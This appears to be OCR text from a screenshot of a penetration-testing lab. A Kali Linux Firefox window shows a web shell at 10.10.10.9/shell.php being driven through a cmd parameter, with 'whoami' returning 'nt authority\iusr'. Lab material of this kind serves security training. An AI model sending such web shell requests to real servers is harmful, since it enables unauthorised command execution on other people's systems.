 Mozilla Firefox
10.10.10.9/shell.php?cmd=
10.10.10.9/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
nt authority\iusr